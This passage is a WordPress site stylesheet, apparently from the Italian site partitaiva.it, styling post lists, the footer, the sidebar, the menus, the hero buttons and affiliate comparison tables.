    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Capa_1' x='0px' y='0px' viewBox='0 0 492.432 492.432' style='enable-background:new 0 0 492.432 492.432;' xml:space='preserve'%3E%3Cg id='XMLID_134_'%3E%3Cpath id='XMLID_135_' d='M142.238,492.432c-9.79,0-19.588-3.736-27.05-11.209c-14.945-14.934-14.945-39.162,0-54.098l180.9-180.909 l-180.9-180.91c-14.945-14.935-14.945-39.163,0-54.098c14.926-14.944,39.172-14.944,54.098,0l207.96,207.958 c14.943,14.935,14.943,39.164,0,54.1l-207.96,207.957C161.824,488.697,152.026,492.432,142.238,492.432z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
    width: 10px;
    height: 10px;
    display: inline-block;
    margin-right: 15px;
    vertical-align: top;
    
	filter: invert(16%) sepia(49%) saturate(915%) hue-rotate(189deg) brightness(96%) contrast(85%);
}

#wpsp-16850 .wp-show-posts-entry-title a {
	height: 100%;
    width: 100%;
}


@media(max-width: 768px) {
 #wpsp-16850 span.wp-show-posts-posted-on {
    display: none;
 }
}



/* Archivio Calcolatori */

#wpsp-11398 .wp-show-posts-inner {
	background: #edf1f5;
    border-radius: 5px;
    padding: 8px 12px;
    color: #fff;
font-size: 15px;
	opacity: 1;
	transition: opacity 0.2s easy-in-out;
}

#wpsp-11398 .wp-show-posts-inner:hover {
	opacity: 0.8;
	transition: opacity 0.25s easy-in-out;
}

#wpsp-11398 .wp-show-posts-entry-title a {
    display: block;
    height: 100%;
    width: 100%;
    text-decoration: none;
}

/* Footer */

.site-footer .inside-site-info {
	display:block;
}

.gb-container-d1e063f2 {
	float:left;
}

.copyright-bar  {
display: none;
}

.inside-footer-widgets {
	border-top: 1px solid #8b96ab6e;
	padding-top: 50px;
}

.footer-widgets-container {
	padding-top: 0px;
}

.footer-widgets li.cat-item {
	margin-bottom: 0;
}

.footer-widgets li.cat-item a {
	margin-bottom: 0;
	color: #0b0521;
  font-size: 14px;
	font-weight: 600;
}

.site-footer h3 {
	position: relative;
}

.site-footer h3::before {
    content: "";
    position: absolute;
    bottom: -7px;
    left: 0;
    right: 0;
    width: 80%;
    height: 2px;
    background-color: #242e3a;
    z-index: 1;
}

.site-footer ul li{
	list-style:none;
	margin-left: 0;
}

.site-footer ul {
	margin-left: 0;
}

h3.gb-headline-49a92342:before {
   content: none;
}

/* Custom Post Navigation remove empty classes */
.featured-navigation .gb-grid-column:empty {
    flex: 0 1;
}

.site-header {
	box-shadow: 0 2px 5px 0 hsl(0deg 0% 8% / 25%);
}

.header-wrap .site-header {
	background: #13224a;
}

p.topbar {
	padding:13px;
	font-size: 15px!important;
}

#wordproof-certificate-link {
background: #f2f2f2;
    padding: 20px 20px 10px 20px;
    background-image: url(https://www.partitaiva.it/wp-content/uploads/2022/01/blockchain-notizie-1.png);
    background-repeat: no-repeat;
    background-size: inherit;
    background-origin: content-box;
}

#wordproof-certificate-link p {
	color: #fff;
    margin-bottom: 20px;
    padding-left: 30px;
}

#wordproof-certificate-link a {
	   font-family: inherit;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5em;
    text-decoration: underline;
}

#wordproof-certificate-link a:hover {
	text-decoration: underline!important;
}


div#wordproof-certificate-link image {
    display: none;
}

/* Sidebar */

.widget_recent_entries ul li {
    list-style-type: none;
    position: relative;
    margin-bottom: 0.5em;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    padding-top: 2px;
	line-height: 1.5;
}

  .inside-right-sidebar {
    height: 100%;
    /* display: inline-block; */
    flex-direction: column;
    justify-content: space-between;
  }

  .inside-right-sidebar  {
    flex-grow: 1;
    overflow: unset;

  }

  .inside-right-sidebar .widget_recent_entries {
    position: sticky;
    position: -webkit-sticky;
		padding-top: 30px;
    top: 0;
  }

.is-right-sidebar {
    width: 30%;
    padding-left: 20px;
}


/* Menu */

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
	height:60px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item:hover {
	border-bottom: 4px solid #ffc93b;
	    transition: border-bottom-color 0.3s ease-in-out;
    -webkit-transition: border-bottom-color 0.3s ease-in-out;
}



@media(min-width: 769px) {
    .featured-navigation .gb-grid-column:not(:empty) {
        flex: 1 0;
    }
}


/* Single Post Hero image responsive controls */

@media(max-width: 1024px) and (min-width: 769px) {
    .page-hero-block:before {
        background-size: cover;
    }
    .featured-column,
    .featured-column img.wp-post-image {
        width: 100% !important;
    }
		html, body{
    overflow-x: hidden;
}

}

@media(max-width: 850px) and (min-width: 560px){
	.home .tz-magazine-thumbnail-list .tz-meta-categories {
    display: none;
}

.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image {
    min-height: 80px;
}

}

@media(max-width: 768px) {
    .page-hero-block:before {
        background: none;
    }
		
	.gb-inside-container ul.wp-block-social-links {
	/* display: none; */
}
	
	.dynamic-entry-excerpt p {
    font-size: 1.1rem;
		line-height: 1.5;
	}
	
	ul.inbreve {
    padding: 16px 0px 14px 0px;
    margin: 0 0px 30px 0px;
    border-radius: 8px;
    color: #5b6f87;
}

ul.inbreve li {
list-style: none;
    position: relative;
    padding: 8px 5px 15px 23px;
    border-bottom: 1px solid #dddddd6b;
    font-size: 18px;
    color: #2b313c;
    font-weight: 500;
}

ul.inbreve li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 17px;
    height: 10px;
    width: 10px;
    border: 1px solid #0074d9;
    border-width: 2px 2px 0 0;
    transform: rotate(45deg);
}
}

/*HERO responsive */

@media(max-width: 768px) {
	
	.gb-button-wrapper-53f31094 {
		overflow-x: auto;
		flex-wrap: nowrap;
	}
	.gb-container .gb-container-a41422bc {
		position: relative;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
	}
	.gb-button-wrapper::-webkit-scrollbar {
    display: none;
}
	.gb-container-4e92c4e8 {
    min-height: 220px;
    height: auto;
    max-height: 220px;
}

	.button-first-hero {
	margin-right:0;
	}

	.button-hero {
	min-width: 192px;
    height: 105px;
    width: auto;
    margin-right: 0;
	margin-top: 15px;
    flex-direction: row;
    width: auto;
    height: 60px;
    flex-grow: 1;
    padding: 10px 8px;
	}
	
	.button-hero svg {
		height: 40px;
	}
	
	.button-hero .title-container {
	display: flex;
    flex-direction: row;
    flex-grow: 1;
    float: left;
	}
	
	.button-first-hero {
	min-width: 330px;
    height: 105px;
	width: 100%;
	}

.button-container {
    display: flex;
    flex-grow: 0.1;
    align-items: center;
    justify-content: space-between;
    padding: 0 25px;
    max-width: 102px;
}

.button-container img {
    max-width: 44px;
    max-height: 100%;
    height: auto;
    backface-visibility: hidden;
}

.slick-list {
    padding: 30px;
}

.main-navigation.has-branding .inside-navigation.grid-container {
    padding: 0px;
    background: #172f4a;
}
.menu-toggle {
    color: #ffffff!important;
}

}

/* Responsive */

@media(max-width: 1024px) { 

.single-post .wp-block-post-featured-image img {
    min-height: 250px;
}
}

/* Post Archives - force post meta to vertically align bottom */
.generate-columns-container .post>.gb-container,
.generate-columns-container .post>.gb-container>.gb-inside-container,
.post-summary>.gb-inside-container {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.post-summary {
    flex: 1;
}

.post-summary>.gb-inside-container>*:last-child {
    margin-top: auto;
}

/* Add border radius to post archive images */
.generate-columns-container .dynamic-featured-image {
    border-radius: 4px;
} 

/* End GeneratePress Site CSS */

.confronto table, .confronto td {
	border: none;
}
.confronto tr {
	border-bottom: 1px solid rgb(224 228 231);
}
.ml-1em {
  margin-left: 1em
}
.category .yarpp-thumbnails-horizontal .yarpp-thumbnail {
  background: #fff;
}
.entry-content .wp-block-image img {
  padding-top: 10px;
  padding-bottom: 30px;
}

/* PIVA Affiliate Tables */
.piva *,
  .piva :after,
  .piva :before {
    box-sizing: border-box;
  }
  .piva a {
    box-shadow: none;
    text-decoration: none;
  }
  .piva img {
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  .piva-element .piva-widget-container {
    transition: background 0.3s, border 0.3s, border-radius 0.3s,
      box-shadow 0.3s, transform var(--e-transform-transition-duration, 0.4s);
  }
  ::-webkit-scrollbar {
    width: 10px;
    height: 10px;
    background-color: #fff;
  }
  ::-webkit-scrollbar-thumb {
    background: #3F87F5;
    border-radius: 1px;
  }
.pi-btn {
  min-width: 200px !important;
}
.pi-btn {
    text-decoration: none;
  }
  .pi-btn,
  .pi-tbl-img img, .pi-tbl-img
  a {
    transition: none !important;
  }
  .pi-red {
    --pi-theme-color: var(--pi-red);
  }
  .pi-bluebell {
    --pi-theme-color: var(--pi-bluebell);
  }
  .pi-disclosure {
    font-size: 12px;
    font-style: italic;
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .pi-table-eight + .pi-disclosure {
    margin-left: 8px;
    margin-top: 0;
  }
  .pi-tbl-img {
    width: auto;
    height: 140px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    clear: left;
  }
  .pi-tbl-img img {
    display: block;
    max-width: 90%;
    max-height: 90%;
    height: auto;
    width: auto;
  }
  .pi-table-title {
    text-align: left;
    color: var(--contrast);
    font-size: 22px;
    font-weight: 600;
    display: block;
    margin: 4px 5px 5px;
    word-break: break-word;
  }
  .pi-tbl-ribbon,
  .pi-tbl-ul ul li:before {
    position: relative;
    display: inline-block;
    font-weight: 700;
  }
  .pi-tbl-ul {
    margin: 8px 0;
    position: relative;
    font-size: 14px
  }
  .pi-tbl-ul ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
    position: relative;
  }
  .pi-tbl-ul ul li {
    display: block;
    margin: 4px 0;
    position: relative;
    padding-left: 20px;
    list-style: none;
    text-align: left;
  }
  .pi-tbl-ul ul li:before {
    content: "\2714";
    left: -5px;
    color: var(--contrast);
    font-size: 14px;
    vertical-align: middle;
    margin-left: -14px;
  }
  .pi-tbl-ribbon {
    will-change: transform;
    transform: translateZ(0);
    margin: auto 0 5px -18px;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    border: 2px solid var(--contrast);
    padding: 6px 10px;
    color: #000;
    float: left;
    font-size: 12px !important;
    word-break: break-word;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 10px;
    max-width: 150px;
  }
  .pi-tbl-ribbon:before {
    content: "";
    border-style: solid;
    border-width: 0 9px 20px 0;
    border-color: transparent var(--contrast) transparent transparent;
    position: absolute;
    left: -2px;
    top: calc(100% + 2px);
  }
  .pi-tbl-ribbon small {
    line-height: inherit;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
  }
  .pi-table-eight .pi-tbl-desc-col .pi-tbl-ribbon:before {
    display: none;
  }
  .pi-table-eight .pi-tbl-img-col .pi-tbl-img {
    margin: 0 auto;
  }
  .pi-table-eight {
    position: relative;
    box-sizing: border-box;
  }
  .pi-table-eight .pi-tbl-img-col {
    flex: 0 0 175px;
    max-width: 175px;
    box-sizing: border-box;
  }
  .pi-table-eight .pi-tbl-desc-col {
    padding: 0 5px;
    flex: 0 0 calc(100% - 175px - 220px);
    max-width: calc(100% - 175px - 220px);
    box-sizing: border-box;
  }
  .pi-table-eight .pi-tbl-btn-col {
    padding-right: 25px;
    flex: 0 0 220px;
    max-width: 220px;
    box-sizing: border-box;
    text-align: center;
  }
  .pi-table-eight {
    width: 100%;
    overflow: hidden;
    counter-reset: number-counter;
    margin-bottom: 20px;
  }
  .pi-table-eight .pi-tbl-row {
    margin: 15px 0px;
    border: 1px solid #eee;
    position: relative;
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 15px 0;
    box-sizing: border-box;
    border-radius: 4px;
  }
  .pi-table-eight .pi-tbl-desc-col .pi-table-title {
    margin: 0;
  }
  .pi-tbl-row .recommend {
    border: 3px solid #1f93fa;
    box-shadow: 1px 1px 9px 0px #dddddd85;
  }
  .pi-table-title-p {
	margin-bottom: 0
  }
.pi-aff-link {
  border-bottom: none !important
}
.pi-tbl-rate.pi-teight-rate i.fa {
	font-size: 18px;
	margin-right: 2px;
	color: #1880ff;
}
.pi-tbl-rate.pi-teight-rate span {
    margin-left: 10px;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    display: inline-block;
    position: relative;
    white-space: nowrap;
  }
  .pi-table-eight .pi-tbl-desc-col .pi-tbl-ribbon {
    display: block;
    float: none;
    max-width: none;
    border: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
  }
  .pi-table-eight .pi-tbl-desc-col .pi-tbl-ribbon small {
    font-size: 12px;
    display: inline-flex;
    line-height: 14px;
    color: #00163f69;
    position: relative;
  }
  .pi-table-eight .pi-tbl-desc-col .pi-tbl-ribbon small:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.14;
    border-radius: 4px;
  }
  .pi-table-eight .pi-tbl-btn-col .pi-btn {
    margin: 4px;
    min-width: auto;
  }
  .pi-btn {
    font-weight: 600;
    min-width: 100px;
    text-align: center;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.27);
    border-radius: 4px;
    padding: 9px 18px;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
    margin: 5px 4px;
    background-color: var(--pi-theme-color);
    border: 0;
    white-space: normal !important;
    cursor: pointer;
    line-height: normal;
    position: relative;
  }
  .pi-btn[data-style="pi-btn-1"] {
    background-color: var(--pi-theme-color);
    border-bottom: 4px solid var(--pi-theme-color);
    text-decoration: none !important;
    transition: none !important;
    letter-spacing: 0.4px;
    position: relative;
  }
  .pi-btn[data-style="pi-btn-1"]:hover {
    box-shadow: rgba(3, 3, 3, 0.4) 0 8px 12px 0;
  }
  .pi-btn[data-style="pi-btn-1"]:before {
    content: "";
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -4px;
    background-color: rgba(0, 0, 0, 0.3);
    border-radius: 0 0 4px 4px;
  }
  .pi-btn:hover,
  .pi-btn:not([data-style="pi-btn-2"]):not([data-style="pi-btn-3"]):active,
  .pi-btn:not([data-style="pi-btn-2"]):not([data-style="pi-btn-3"]):focus {
    background-color: rgba(42,157,219,.3)
  }
  .pi-btn:hover {
    opacity: 0.85;
    text-decoration: none !important;
  }
  .pi-tbl-rate.pi-teight-rate {
    margin: 10px 25px;
    width: 88px;
    height: 24px;
    position: relative;
    display: flex;
    align-items: center;
  }
  
.pi-rev-link {
	color: #2980B9 !important;
	font-size: 14px;
}
  @media screen and (max-width: 860px) {
    .pi-table-eight .pi-tbl-row {
      flex-wrap: wrap;
      padding: 15px;
    }
    .pi-table-eight .pi-tbl-desc-col .pi-tbl-ribbon,
    .pi-table-eight .pi-tbl-row .pi-table-title {
      text-align: center;
    }
    .pi-table-eight .pi-tbl-desc-col {
      margin: 10px 0;
    }
    .pi-table-eight .pi-tbl-btn-col,
    .pi-table-eight .pi-tbl-desc-col,
    .pi-table-eight .pi-tbl-img-col {
      padding: 0;
      flex: 0 0 100%;
      max-width: 100%;
    }
    .pi-table-eight .pi-tbl-rate.pi-teight-rate {
      margin: 15px auto;
      left: -20px;
    }
		.pi-tbl-ul {
    display: flex;
    justify-content: space-around;
		margin-bottom: 15px
		}
  }
  @media screen and (max-width: 767px) {
    .pi-table-title {
      font-size: 18px;
    }
			
    .pi-tbl-ul ul li {
      font-size: 14px;
      line-height: normal;
    }
    .pi-tbl-img {
      width: 120px;
      height: 120px;
    }
  }
  @media screen and (max-width: 660px) {
    .pi-tbl-ribbon {
      float: none;
    }
  }

.datawrapper {
	margin-top: 2rem;
	margin-bottom: 2rem
}